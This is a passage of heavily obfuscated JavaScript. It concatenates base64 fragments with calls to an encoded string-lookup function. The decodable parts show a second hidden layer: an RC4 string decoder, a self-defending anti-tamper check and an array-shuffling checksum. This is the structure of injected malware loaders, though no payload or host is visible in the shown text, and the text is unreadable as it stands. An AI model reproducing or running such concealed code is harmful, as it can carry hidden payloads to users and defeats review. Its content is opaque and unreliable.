JywndjhrMldP'+'N2NJR0MnLCdXN3plVzZUd2VhJywneG1rV'+'ldPeGNWZFMnLCdwMjVCVzQvZFBhJywnVz'+'RaZFNTb3hrU290JywnV09KY0hmRE9lVyc'+_0x6870846v(0x225)+'cScsJ0RYdGNIZ2RkVmhxbHQxRycsJ2wya'+'GNPZ3ovJywnakNvZFdROENvcScsJ1c3OV'+'lXN3ZKY0cnLCdGOGsxVzZqK0ZHJywndm1'+_0x6870846v(0x1d2)+'bW9MZHEnLCdXNFZkVWVuTFc3UycsJ3dOb'+_0x6870846v(0x1c9)+'RLZkpkTVcnLCdyWGRjTXZSY0lxJywndmZ'+'qVVc2L2RURycsJ0Nta0RXT3RjTU1lJywn'+'bUwzZFYxaGRHYScsJ2lDa3RES2RjU2EnL'+_0x6870846v(0x1b9)+'5xJywnbmY3ZExmRmRWRycsJ3M4a1BGQ29'+'VaEcnLCd6YzFxYUNrMCcsJ0RTa1ZXUC9k'+'TVNrUycsJ2Z3TmNKTVJjUXEnLCdXN3hjV'+'W1vVWkzNCcsJ2RNcnVXN05kR3EnLCdwY3'+'BkTXRhQycsJ2xTb2RXN3RkSjMzZFVmWmR'+_0x6870846v(0x146)+'JywnV094Y05YcUNXNlcnLCdxOGtnc1NvT'+_0x6870846v(0x22d)+'szekNvOScsJ2N2L2RVcUpkSGEnLCdCdjk'+_0x6870846v(0x1e9)+'UElwQ2tTJywnVzVoY1A4b1lieGUnLCdXN'+'C9kSkNvT2FtbzgnLCdXNFd3Y1NvMVc3OC'+'csJ2l2RHlX')+('NU5kR3EnLCdraHRkR0xYSicsJ2RTazd6T'+'UpjU2EnLCdDM3J1VzVWZEdhJywndUNrQ2'+_0x6870846v(0x24c)+'rNlc2bkF6YScsJ1c0bWtxaEpkUnZaY05D'+'a1lpRycsJ3IzUCtXUmxjR0cnLCdXUERoQ'+'VNrT29HJywnZFNvUlc3U2FFYScsJ1c2cG'+'NHOGtUV085ZScsJ2hTa3RXUlpkUUltJyw'+'nV1BaY0lZaTNXNE8nLCdEOG8rdHc4dCcs'+'J3Jtb2ppbW9TVzQwJywnZng3Y0pldGNHY'+_0x6870846v(0x172)+'VNeGRWOGt2aDhvcFdQdGRWRycsJ1dPYnl'+_0x6870846v(0x200)+_0x6870846v(0x14f)+_0x6870846v(0x1e7)+'M4a0JXT3hjVXVLJywnRjFET1c0QmRPRyc'+'sJ2F2QmROMHhkT3EnLCdpU2syV1BtQ2Zh'+'JywnVzd6aVc2MUhsRycsJ1dPRmNRRzg0V'+_0x6870846v(0x1c4)+'hkTUNvRicsJ0J4RExXUHRjSHEnLCdrMEp'+'jSWZCY0hXJywncjhvZ1c1ZGRKbWtSJywn'+'RENva1c0SmRPbWtGJywndW1vdXVOZVUnL'+'CdwSGxkTnNLSycsJ1c3SEVXUS9kVDhvdS'+'csJ1c3L2NSbW9VcEw0JywnVzUwNVdQL2N'+_0x6870846v(0x17a)+'OG9Ga3EnLCd5bWtkV09OZEk4a3YnLCd6O'+_0x6870846v(0x243)+'dEOG9RVzZKZEtDa3QnLCdEZW5iV1B4Y0p'+'XJywnZkNrdVdRN2RKWWEnLCdlU2toV08z'+'ZEdYeScsJ3Vta3BtcUpjVFcnLCdlZ0ZkT'+'0wzZE1xJywnVzcvY1Btb25lTjAnLCd4TW'+'JJVzRSZEtX')+('JywneG1vNmo4b0lXNmUnLCdxU293RThvb'+'HRXJywnbkg3ZFBzNHYnLCdXUTFlVzVSZE'+_0x6870846v(0x24e)+'XdScsJ29Tb3hXUmU0bWEnLCduU2t6V09L'+'dGNXJywnZENrWldSeTVscScsJ1dPNXd6b'+_0x6870846v(0x22a)+_0x6870846v(0x1d3)+'sJ3owakNXNi9kVXEnLCdXUFRZVzVTbGNx'+'JywnV1JTM2c4b2l3YScsJ3dHUHJobWtlJ'+'ywnYVg3ZFBYbTgnLCdBOGt0ZElSY0tHJy'+'wnVzcwSmNDbzRXNzgnLCdXNzNkVE5uUFc'+'3TycsJ1dSbmxXN2xkUEdDJywnaXJKZFZj'+'S3QnLCdXNmlTdllxSycsJ3hTb2p0TnU5J'+'ywneVNvN3M4b210VycsJ2Y4a3RXUXk3ZE'+'cnLCdXNUxVV1JOZEptbzQnLCdXNEhnV1I'+'3ZFBtb1MnLCd4OG9xVzZGY014OCcsJ3Ft'+'aytXUGRkTFNrQScsJ3dTa29XUmpnbGEnL'+'CdXT2RjVnEwblc1bScsJ1dSZGNKYjBzV1'+'BYdlc3eGNQQ2tCV09mb1c1eScsJ3B0aGR'+'NQ2tTdHEnLCdXUFZkSWVWZExKeScsJ3ZD'+'a3pXUkpjTDBHJywnbGUzZEcxQmRIVycsJ'+'3NTby9sQ29TVzV1JywnV083ZFQ4b0pXND'+_0x6870846v(0x14e)+'idmxHJ107ZnVuY3Rpb24gXzB4ODEyMzk2'+_0x6870846v(0x1ac)+'zB4ODEyMzk2MGRbYV07aWYoXzB4ODEyMz'+_0x6870846v(0x259)+_0x6870846v(0x1e2)+'aj0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1d'+'nd4eXpBQkNERUZHSElKS0xNTk9QUVJTVF'+'VWV1hZWjAx')+('MjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvc'+'ih2YXIgbD0weDAsbSxuLG89MHgwO249aV'+'snY2hhckF0J10obysrKTt+biYmKG09bCU'+'weDQ/bSoweDQwK246bixsKyslMHg0KT9r'+_0x6870846v(0x14d)+'DB4ZmYmbT4+KC0weDIqbCYweDYpKToweD'+'Ape249alsnaW5kZXhPZiddKG4pO31yZXR'+'1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGws'+'bSl7dmFyIG49W10sbz0weDAscCxxPScnL'+_0x6870846v(0x247)+'Asdj1sWydsZW5ndGgnXTt1PHY7dSsrKXt'+'yKz0nJScrKCcwMCcrbFsnY2hhckNvZGVB'+_0x6870846v(0x18a)+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+_0x6870846v(0x1bc)+_0x6870846v(0x192)+'PXQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrK'+_0x6870846v(0x1a7)+'QnXSh0JW1bJ2xlbmd0aCddKSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXA7'+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+'QrMHgxKSUweDEwMCxvPShvK25bdF0pJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+'XT1wLHErPVN0cmluZ1snZnJvbUNoYXJDb'+'2RlJ10obFsnY2hhckNvZGVBdCddKHcpXm'+'5bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV'+'0dXJuIHE7fTtfMHg4MTIzOTYwZVsneVJp'+'cGtjJ109aCxfMHg4MTIzOTYwZVsnQllwY'+'kNRJ109e30sXzB4ODEyMzk2MGVbJ1RVWV'+'dZUyddPSEh')+('W107fXZhciBlPV8weDgxMjM5NjBkWzB4M'+_0x6870846v(0x186)+_0x6870846v(0x218)+'lZCl7aWYoXzB4ODEyMzk2MGVbJ1FoZFdn'+'YSddPT09dW5kZWZpbmVkKXt2YXIgaT1md'+'W5jdGlvbihqKXt0aGlzWydzcWlGTm4nXT'+'1qLHRoaXNbJ29CUFNxUSddPVsweDEsMHg'+_0x6870846v(0x17c)+'Y3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO'+'30sdGhpc1sncEVDZEJqJ109J1x4NWN3K1'+'x4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN'+'3K1x4MjAqJyx0aGlzWydHUUdYWEwnXT0n'+'W1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdO'+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+'1bJ1FueEtkciddPWZ1bmN0aW9uKCl7dmF'+'yIGo9bmV3IFJlZ0V4cCh0aGlzWydwRUNk'+'QmonXSt0aGlzWydHUUdYWEwnXSksaz1qW'+_0x6870846v(0x1ad)+'RvU3RyaW5nJ10oKSk/LS10aGlzWydvQlB'+'TcVEnXVsweDFdOi0tdGhpc1snb0JQU3FR'+_0x6870846v(0x145)+_0x6870846v(0x161)+_0x6870846v(0x1db)+'oIUJvb2xlYW4ofmopKXJldHVybiBqO3Jl'+_0x6870846v(0x245)+_0x6870846v(0x21f)+'UnXVsnU0hjdmFKJ109ZnVuY3Rpb24oail'+'7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ29C'+_0x6870846v(0x188)+'Xt0aGlzWydvQlBTcVEnXVsncHVzaCddKE'+'1hdGhbJ3Jv')+(_0x6870846v(0x185)+'Gw9dGhpc1snb0JQU3FRJ11bJ2xlbmd0aC'+'ddO31yZXR1cm4gaih0aGlzWydvQlBTcVE'+'nXVsweDBdKTt9LG5ldyBpKF8weDgxMjM5'+'NjBlKVsnUW54S2RyJ10oKSxfMHg4MTIzO'+_0x6870846v(0x195)+_0x6870846v(0x164)+'fMHg4MTIzOTYwZVsnQllwYkNRJ11bZl09'+'Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmd'+_0x6870846v(0x149)+_0x6870846v(0x24d)+_0x6870846v(0x169)+'QycpKSotcGFyc2VJbnQoSigweDJhMywnb'+'G1OQycpKSstcGFyc2VJbnQoSigweDFmMy'+_0x6870846v(0x177)+'0LCc3bCR2JykpK3BhcnNlSW50KEooMHgz'+'MDIsJ1YwMDQnKSkqcGFyc2VJbnQoSigwe'+'DJkZSwnbzEpdCcpKSstcGFyc2VJbnQoSi'+'gweDI4Ziwnb1tKcycpKStwYXJzZUludCh'+'KKDB4M2RiLCdvW0pzJykpKy1wYXJzZUlu'+_0x6870846v(0x187)+'UludChKKDB4MzNkLCd3NF50JykpK3Bhcn'+_0x6870846v(0x253)+'oYz09PWIpYnJlYWs7ZWxzZSBhWydwdXNo'+'J10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZ'+_0x6870846v(0x1ea)+'k7fX19KF8weDgxMjM5NjBkLDB4ZDk3ZWU'+'pLCFmdW5jdGlvbigpe3ZhciBLPV8weDgx'+'MjM5NjBlLGQ9e307ZFtLKDB4MjI1LCcld'+_0x6870846v(0x24f)+'B4MjFjLCd1')+(_0x6870846v(0x144)+'UsoMHgzZjUsJ2VoT08nKStLKDB4Mjc1LC'+'d2QHdIJykrSygweDJhNiwnNVBEZScpK0s'+'oMHgzMjgsJ3NNRFYnKStLKDB4M2RhLCcm'+_0x6870846v(0x170)+_0x6870846v(0x251)+'1zO30sZFtLKDB4MWFmLCd1MEFGJyldPUs'+'oMHgxYTAsJ3UyNCknKStLKDB4MzA2LCdA'+'dmEwJyksZFtLKDB4MjgwLCdpTmomJyldP'+'WZ1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT'+'1zO30sZFtLKDB4M2UxLCdddVZiJyldPUs'+_0x6870846v(0x1f0)+'M2ZjLCd2ZTlpJyldPUsoMHgzN2UsJ0ZKb'+'2snKStLKDB4M2YzLCdGSm9rJyksZFtLKD'+'B4M2ExLCdsbU5DJyldPWZ1bmN0aW9uKHE'+'pe3JldHVybiBxKCk7fSxkW0soMHgyNTcs'+'JypDWkcnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcTxzO30sZFtLKDB4MjQ3LCdxNX'+_0x6870846v(0x1fe)+'xKCk7fSxkW0soMHgyMWUsJ3NNRFYnKV09'+'ZnVuY3Rpb24ocSxzLHUpe3JldHVybiBxK'+'HMsdSk7fSxkW0soMHgxY2YsJ2JYdnAnKV'+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT0'+'9PXM7fSxkW0soMHgzYTMsJ2xtTkMnKV09'+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT49c'+'zt9LGRbSygweDJjYywnOTJUcycpXT1mdW'+'5jdGlvbihxLHMpe3JldHVybiBxPD1zO30'+_0x6870846v(0x17f)+_0x6870846v(0x1cf)+'ygweDJhMiwnV0JpRicpXT1mdW5jdGlvbi'+'hxLHMpe3Jl')+(_0x6870846v(0x1b3)+_0x6870846v(0x176)+'gzNWQsJ2VoT08nKStLKDB4Mjk1LCdiWHZ'+_0x6870846v(0x22c)+'ZjgsJ09jRVEnKStLKDB4MjJjLCdvMSl0J'+'ykrSygweDFlOSwnYlh2cCcpK0soMHgxYW'+_0x6870846v(0x19f)+'rSygweDM3NywndTI0KScpKydPXScsZFtL'+_0x6870846v(0x21e)+'3c0XnQnKStLKDB4MWUwLCdDJXRmJykrSy'+_0x6870846v(0x209)+'mbDcnKStLKDB4MzQ4LCd2QHdIJykrSygw'+'eDMzNSwnRzBUMCcpK0soMHgxYWQsJ2JYd'+_0x6870846v(0x1b8)+'FlNiwnMFZMYycpK0soMHgyMjEsJ1dCaUY'+_0x6870846v(0x1da)+'MywncTV3RCcpK0soMHgzMTUsJ1p3R1MnK'+'StLKDB4MjczLCdeMTg4JykrJ0lPJyxkW0'+'soMHgyOWEsJ3k3VDYnKV09ZnVuY3Rpb24'+_0x6870846v(0x16f)+'eDI3MSwnJmIxMCcpXT1LKDB4MzBmLCdsb'+'U5DJykrSygweDM2MiwnJmIxMCcpK0soMH'+'gzNWEsJ05SREEnKStLKDB4MjRkLCd3NF5'+'0JykrSygweDIyOCwnRkpvaycpK0soMHgz'+'ZDUsJ2VyV1MnKStLKDB4MjQ1LCdxNXdEJ'+'ykrSygweDE5NSwnS0FiVicpK0soMHgyZD'+'csJyZiMTAnKStLKDB4MjVkLCdtKGdGJyk'+'rSygweDI2OSwnZWhPTycpK0soMHgzNDMs'+'J0wmbDcnKStLKDB4MjBhLCd3NF50JykrS'+_0x6870846v(0x23e)+'E1d0QnKStL')+('KDB4MmVjLCdOREJ5JykrSygweDMyYiwnO'+'ThLeScpK0soMHgxYzUsJ2VoT08nKStLKD'+'B4MmMyLCd2QHdIJykrSygweDFhMSwnRzB'+'UMCcpK0soMHgyZTAsJ2hEXWUnKStLKDB4'+'MmZjLCdlaE9PJykrSygweDE4ZSwnJXR2V'+'ycpK0soMHgyYzEsJ0MldGYnKStLKDB4Mz'+_0x6870846v(0x235)+_0x6870846v(0x165)+'LCdOUkRBJykrSygweDFlNywnQHZhMCcpK'+'0soMHgyM2YsJ111VmInKStLKDB4MzY2LC'+'dDJXRmJykrSygweDI5OCwncTV3RCcpK0s'+'oMHgyYjMsJzkyVHMnKStLKDB4MmRjLCc5'+'OEt5JykrSygweDJhOCwnXXVWYicpK0soM'+_0x6870846v(0x24a)+'pHJykrSygweDIyZCwnbShnRicpK0soMHg'+'yZTQsJ3ZAd0gnKStLKDB4Mzg1LCdpTmom'+'JykrSygweDIwOSwnMFZMYycpK0soMHgxZ'+'TgsJ0tBYlYnKStLKDB4MmQxLCc2TSRUJy'+'krSygweDIwZSwnV0JpRicpK0soMHgyZTg'+'sJyVdYmwnKStLKDB4M2M4LCd5N1Q2Jykr'+_0x6870846v(0x1e3)+'28xKXQnKStLKDB4MzQ3LCdMJmw3JykrSy'+'gweDIxMiwnVGZnbicpK0soMHgxZjgsJ1R'+'mZ24nKStLKDB4MzQ1LCdLQWJWJykrSygw'+_0x6870846v(0x256)+_0x6870846v(0x1ee)+_0x6870846v(0x1a8)+'nKStLKDB4MWZlLCdWMDA0JykrSygweDJm'+_0x6870846v(0x248)+'StLKDB4MzAxLCdMJmw3JykrSygweDNlMi'+'wnRGxKJCcp')+(_0x6870846v(0x14b)+'CdPY0VRJykrSygweDI0YywnN2wkdicpK0'+'soMHgxYTYsJ3E1d0QnKStLKDB4MzZjLCd'+'PY0VRJykrSygweDI2ZCwnKkNaRycpK0so'+'MHgxZjIsJ09jRVEnKStLKDB4M2FhLCdGS'+'m9rJykrSygweDFjMSwnJV1ibCcpK0soMH'+'gzY2YsJ2VyV1MnKStLKDB4MmFiLCdGSm9'+'rJykrSygweDNkMSwnTlpRMycpK0soMHgz'+_0x6870846v(0x1bd)+_0x6870846v(0x143)+'IsJ3UwQUYnKStLKDB4MjAyLCdddVZiJyk'+'rSygweDNhNSwndTBBRicpK0soMHgxZGQs'+'JzBWTGMnKStLKDB4MjM3LCdAdmEwJykrS'+'ygweDFjZCwnN2wkdicpK0soMHgyZDMsJ0'+'ZKb2snKStLKDB4MmFmLCdnIWdDJykrSyg'+'weDIzNiwndTBBRicpK0soMHgzOTUsJ3da'+_0x6870846v(0x1ae)+'DFjZSwnTCZsNycpK0soMHgxOTAsJ3ZAd0'+_0x6870846v(0x19d)+'5ZCwnc01EVicpK0soMHgxODQsJ29bSnMn'+'KStLKDB4MjBiLCdDJXRmJykrSygweDJkM'+'iwnaERdZScpK0soMHgzNjksJ0wmbDcnKS'+'tLKDB4MzhiLCdhWXdbJykrSygweDMxMiw'+'nNk0kVCcpK0soMHgyMmIsJ2VyV1MnKStL'+'KDB4MmYxLCdUZmduJykrSygweDFiYSwnR'+_0x6870846v(0x1d7)+'B4MzAzLCdXQmlGJykrSygweDQwNywnRzB'+'UMCcpK0soMHgzNDksJ2xtTkMnKStLKDB4'+'MzY0LCcjUnUjJykrSygweDNkMCwnOTJUc'+_0x6870846v(0x25e)+_0x6870846v(0x20b))+('JykrSygweDFkNSwnZyFnQycpK0soMHgxY'+'TMsJ2VyV1MnKStLKDB4MjhlLCd2QHdIJy'+'krSygweDM5ZiwnaERdZScpK0soMHgxZWY'+'sJ2VoT08nKStLKDB4MjkyLCdOUkRBJykr'+'SygweDE4NSwneTdUNicpK0soMHgzZGQsJ'+'2JYdnAnKStLKDB4M2ZhLCdddVZiJykrSy'+'gweDNiNywneTdUNicpK0soMHgyNTAsJzV'+'QRGUnKStLKDB4MWE3LCd2QHdIJykrSygw'+'eDJmNSwnYVl3WycpK0soMHgzYjksJ2VoT'+_0x6870846v(0x182)+'E4Miwnc01EVicpK0soMHgzOWQsJ1dCaUY'+'nKStLKDB4MjYwLCdPY0VRJykrSygweDI3'+_0x6870846v(0x1e4)+_0x6870846v(0x212)+'wnOThLeScpK0soMHgyMjcsJ2JYdnAnKSt'+_0x6870846v(0x22e)+'b1tKcycpK0soMHgzZjksJ2JYdnAnKStLK'+_0x6870846v(0x1b0)+'NFUScpK0soMHgyYzMsJ3c0XnQnKStLKDB'+'4MzFmLCdvW0pzJykrSygweDIxOSwndmU5'+'aScpK0soMHgyMDMsJ05SREEnKStLKDB4M'+'zNhLCd1MjQpJykrSygweDJlNywnN2wkdi'+'cpK0soMHgzNGUsJzk4S3knKStLKDB4M2M'+_0x6870846v(0x25d)+_0x6870846v(0x22b)+'CdsbU5DJykrSygweDIzZCwnS0FiVicpK0'+'soMHgyYTUsJzk4S3knKStLKDB4MmM2LCd'+_0x6870846v(0x1d6)+'MHgzNzUsJ3E1d0QnKStLKDB4MjRiLCdOW'+'lEzJykrSygweDJlMiwnS0FiVicpK0soMH'+'g0MDEsJ2hE')+('XWUnKStLKDB4M2Q5LCdsbU5DJykrSygwe'+'DNjNywndkB3SCcpK0soMHgzMDAsJ2VyV1'+_0x6870846v(0x1ec)+'iOCwnOTJUcycpK0soMHgyZWIsJ0MldGYn'+'KStLKDB4MzUzLCc1UERlJykrSygweDNiY'+'Swnc01EVicpK0soMHgzOWIsJ0B2YTAnKS'+_0x6870846v(0x1be)+'nXjE4OCcpK0soMHgyNDYsJ0tBYlYnKStL'+'KDB4M2Q0LCdXQmlGJykrSygweDNiZiwnN'+'VBEZScpK0soMHgxZjYsJ3NNRFYnKStLKD'+'B4MmY5LCdGSm9rJykrSygweDI3ZSwnNVB'+_0x6870846v(0x1ff)+'MzBjLCdOREJ5JykrSygweDNmMiwnOTJUc'+'ycpK0soMHgyMDYsJzk4S3knKStLKDB4ND'+_0x6870846v(0x1a6)+'pK0soMHgyNDQsJypDWkcnKStLKDB4Mzg3'+'LCdOREJ5JykrSygweDNlNSwnRkpvaycpK'+'0soMHgyMjIsJ0wmbDcnKStLKDB4MWVkLC'+_0x6870846v(0x23d)+'oMHgzMWMsJ3ZlOWknKStLKDB4MjVhLCdl'+'cldTJykrSygweDIzYiwnOTJUcycpK0soM'+'HgzMTgsJ3ZAd0gnKStLKDB4M2ZlLCd1ME'+'FGJykrSygweDNiNiwnbzEpdCcpK0soMHg'+_0x6870846v(0x18e)+'JykrSygweDJmZCwnS0FiVicpK0soMHgzN'+'DIsJ2xtTkMnKStLKDB4MzcyLCdOWlEzJy'+'krSygweDMyMiwnZU94YicpK0soMHgyOTQ'+'sJ3daeU0nKStLKDB4MWRiLCdOWlEzJykr'+_0x6870846v(0x244)+'Cd3NF50JykrSygweDMwOSwnaU5qJicpK0'+'soMHgxZTUs')+(_0x6870846v(0x18d)+_0x6870846v(0x171)+'chZ0MnKStLKDB4MzExLCd5N1Q2JykrSyg'+'weDI2ZiwnVjAwNCcpK0soMHgyMGQsJ1dC'+'aUYnKStLKDB4MzA3LCc3bCR2JykrSygwe'+'DFiZSwnOThLeScpKSxkW0soMHgyZDUsJ3'+'ZAd0gnKV09ZnVuY3Rpb24ocSxzKXtyZXR'+_0x6870846v(0x194)+'JyldPWZ1bmN0aW9uKHEscyl7cmV0dXJuI'+'HErczt9LGRbSygweDJlMSwnZyFnQycpXT'+'1LKDB4MmM5LCdXQmlGJykrJ3MvJyxkW0s'+'oMHgzZmYsJ2VoT08nKV09SygweDMxYSwn'+'OThLeScpK0soMHgzN2MsJ111VmInKStLK'+'DB4MTgxLCc5MlRzJykrSygweDNhZiwndT'+'I0KScpK0soMHgxYzgsJ20oZ0YnKStLKDB'+'4MjJhLCd2QHdIJykrSygweDFiMywnWndH'+'UycpK0soMHgyNmIsJ2VyV1MnKStLKDB4M'+'jUzLCd1MEFGJykrSygweDFjMiwncTV3RC'+_0x6870846v(0x173)+_0x6870846v(0x1b5)+'K0soMHgzZDcsJzVQRGUnKStLKDB4MjY4L'+'CdlaE9PJykrSygweDNhNiwnT2NFUScpK0'+'soMHgyOGQsJ1YwMDQnKStLKDB4MmNlLCd'+'ddVZiJykrSygweDQwNSwnTkRCeScpK0so'+'MHgyNTksJ2VoT08nKStLKDB4MzkxLCdad'+_0x6870846v(0x20a)+_0x6870846v(0x1af)+'4JykrSygweDI4YSwnVGZnbicpK0soMHgy'+'MzMsJ09jRVEnKStLKDB4MzI0LCdHMFQwJ'+_0x6870846v(0x1bf)+_0x6870846v(0x159))+('KStLKDB4MzU4LCdDJXRmJykrSygweDFjY'+_0x6870846v(0x224)+_0x6870846v(0x17b)+'ndzRedCcpK0soMHgzMjcsJ2VyV1MnKStL'+'KDB4MjBjLCd1MEFGJykrSygweDE5YSwnM'+'FZMYycpK0soMHgzMWUsJ3ZlOWknKStLKD'+'B4MmE0LCc5MlRzJykrSygweDIyZSwnTCZ'+'sNycpK0soMHg0MDgsJ1p3R1MnKStLKDB4'+_0x6870846v(0x197)+'ScpK0soMHgyMDcsJ05EQnknKStLKDB4M2'+'MxLCdMTCN2JykrSygweDM1NSwnWndHUyc'+_0x6870846v(0x1c3)+'LCcqQ1pHJykrSygweDNjYywnRGxKJCcpK'+'0soMHgxZDEsJzBWTGMnKStLKDB4NDAzLC'+_0x6870846v(0x1ba)+_0x6870846v(0x255)+'Q1pHJykrSygweDJhMSwnRkpvaycpK0soM'+_0x6870846v(0x19a)+'omJykrSygweDNmNCwnYVl3WycpK0soMHg'+'zYTQsJ0RsSiQnKStLKDB4MjNjLCd3NF50'+'JykrSygweDI1OCwnQyV0ZicpK0soMHgzO'+_0x6870846v(0x231)+_0x6870846v(0x210)+'sJ1dCaUYnKStLKDB4M2MzLCdtKGdGJykr'+_0x6870846v(0x1b4)+'3NNRFYnKStLKDB4MWEyLCd3NF50JykrSy'+'gweDI3ZCwnTlpRMycpK0soMHgyZGYsJ2h'+'EXWUnKStLKDB4MzhkLCdtKGdGJykrSygw'+'eDE5YywnT2NFUScpK0soMHgzMGUsJyNSd'+'SMnKStLKDB4MzUwLCd1MjQpJykrSygweD'+'M3NiwnZWhP')+(_0x6870846v(0x214)+'zcxLCdpTmomJykrSygweDJjYiwndTI0KS'+'cpK0soMHgyNmUsJ29bSnMnKStLKDB4MWZ'+_0x6870846v(0x198)+'K0soMHgzNzMsJyV0dlcnKStLKDB4MWViL'+'CcqQ1pHJykrSygweDM3YiwnXjE4OCcpK0'+'soMHgxOTEsJ0wmbDcnKStLKDB4M2JkLCc'+'wVkxjJykrSygweDNjNiwnNVBEZScpK0so'+'MHgzZWQsJzk4S3knKStLKDB4MzMzLCclX'+'WJsJykrSygweDM1NywnRkpvaycpK0soMH'+_0x6870846v(0x1f8)+'0JykrSygweDJlZCwnJXR2VycpK0soMHgz'+'Y2UsJzdsJHYnKStLKDB4MzYwLCd1MjQpJ'+'ykrSygweDJmNiwnTCZsNycpK0soMHgyZW'+'YsJ3c0XnQnKStLKDB4MjlmLCdoRF1lJyk'+'rSygweDFkMCwnS0FiVicpK0soMHgyYzgs'+'J1RmZ24nKStLKDB4M2M1LCdAdmEwJykrS'+'ygweDM4NCwnYlh2cCcpK0soMHgyODIsJ2'+'VoT08nKStLKDB4MmI0LCdOUkRBJykrSyg'+'weDQwMiwnVGZnbicpK0soMHgzNDAsJ0cw'+'VDAnKStLKDB4MmEwLCdeMTg4JykrSygwe'+'DNjMCwnZXJXUycpK0soMHgyZDYsJyVdYm'+_0x6870846v(0x25b)+'mNywnZWhPTycpK0soMHgxZTQsJ28xKXQn'+'KStLKDB4MjliLCcjUnUjJykrSygweDNmN'+_0x6870846v(0x18b)+'tLKDB4MjIwLCdLQWJWJykrSygweDI0OCw'+'nd1p5TScpK0soMHgzNTYsJ2VyV1MnKStL'+_0x6870846v(0x1ab)+'k0kVCcpK0soMHgzMTMsJ1YwMDQnKStLKD'+'B4MjdmLCdP')+('Y0VRJykrSygweDE4NywnYVl3WycpK0soM'+'HgxOGQsJ1dCaUYnKStLKDB4MWQ4LCd2ZT'+'lpJykrSygweDM1YiwneTdUNicpK0soMHg'+_0x6870846v(0x1ed)+_0x6870846v(0x229)+_0x6870846v(0x16d)+'krSygweDIxMCwnc01EVicpK0soMHgxYjA'+'sJyZiMTAnKStLKDB4MzE3LCdnIWdDJykr'+'SygweDFhNSwnJmIxMCcpK0soMHgyY2QsJ'+_0x6870846v(0x1f4)+'gweDM3ZCwnWndHUycpK0soMHgyMzIsJ14'+'xODgnKStLKDB4MWJjLCdhWXdbJykrSygw'+_0x6870846v(0x1d1)+'1MnKStLKDB4MzFkLCdad0dTJykrSygweD'+'JjNywnTlJEQScpK0soMHgzZTAsJ20oZ0Y'+'nKStLKDB4MzkwLCdOREJ5JykrSygweDNm'+'OCwnc01EVicpK0soMHgzNTksJ3UyNCknK'+'StLKDB4MWRjLCc1UERlJykrSygweDJlYS'+'wnRzBUMCcpK0soMHgyODYsJ3ZlOWknKSt'+'LKDB4MWRhLCdad0dTJykrSygweDE4Mywn'+'OThLeScpK0soMHgzODIsJ05SREEnKStLK'+_0x6870846v(0x168)+'JUcycpK0soMHgxYzYsJ2VyV1MnKStLKDB'+'4NDAwLCdiWHZwJykrSygweDJhYywndmU5'+'aScpK0soMHgzNmIsJ3daeU0nKStLKDB4N'+_0x6870846v(0x1df)+'cpK0soMHgyODEsJ2hEXWUnKStLKDB4Mjl'+_0x6870846v(0x1f6)+'K0soMHgyNzAsJ3k3VDYnKStLKDB4MWY0L'+'Cd1MEFGJykrSygweDNmZCwnbzEpdCcpK0'+_0x6870846v(0x152))+('J0RsSiQnKStLKDB4M2IyLCdhWXdbJykrS'+_0x6870846v(0x239)+_0x6870846v(0x1aa)+'weDJiMCwndTI0KScpK0soMHgzOGMsJ05a'+'UTMnKStLKDB4MjE1LCd2ZTlpJykrSygwe'+'DMyZiwnXjE4OCcpK0soMHgzYTIsJ0RsSi'+_0x6870846v(0x18c)+_0x6870846v(0x1b1)+_0x6870846v(0x216)+_0x6870846v(0x179)+'tLKDB4MjE0LCc5MlRzJykrSygweDJiZCw'+'nOTJUcycpK0soMHgyOTAsJ14xODgnKStL'+'KDB4MjQzLCd5N1Q2JykrSygweDI1MiwnJ'+'V1ibCcpK0soMHgzOTgsJ0wmbDcnKStLKD'+'B4MmJmLCd1MjQpJykrSygweDIzOCwnT2N'+'FUScpK0soMHgyNWIsJ0RsSiQnKStLKDB4'+'MzIzLCc2TSRUJykrSygweDNhOSwnOTJUc'+'ycpK0soMHgxZTIsJypDWkcnKStLKDB4MT'+'hhLCdMJmw3JykrSygweDM5Niwnd1p5TSc'+'pK0soMHgyYzAsJ3UyNCknKSsoSygweDNh'+'YiwnS0FiVicpK0soMHgxZmIsJyVdYmwnK'+'StLKDB4MWMwLCcjUnUjJykrSygweDM5NC'+'wnWndHUycpK0soMHgzNTIsJ14xODgnKSt'+'LKDB4M2FkLCdXQmlGJykrSygweDIxMSwn'+'Nk0kVCcpK0soMHgzN2YsJ3UyNCknKStLK'+'DB4MzM5LCdlT3hiJykrSygweDFiNiwnZX'+'JXUycpK0soMHgyMTgsJ2xtTkMnKSsnTCc'+'pLGRbSygweDI1ZSwnJXR2VycpXT1LKDB4'+'MjM1LCdddVZiJykrSygweDM0NiwnTlpRM'+'ycpKyduZycsZFtLKDB4MWI0LCdHMFQwJy'+'ldPWZ1bmN0')+(_0x6870846v(0x1b7)+'Cl7cmV0dXJuIHEocyx1LHYsdyx4LHksei'+'xBLEMsRCk7fSxkW0soMHgzNWYsJ2chZ0M'+'nKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4g'+_0x6870846v(0x1a5)+'T1mdW5jdGlvbihxLHMsdSx2LHcseCx5KX'+'tyZXR1cm4gcShzLHUsdix3LHgseSk7fSx'+'kW0soMHgyNTEsJzdsJHYnKV09ZnVuY3Rp'+'b24ocSxzLHUsdix3KXtyZXR1cm4gcShzL'+'HUsdix3KTt9LGRbSygweDJhZCwnV0JpRi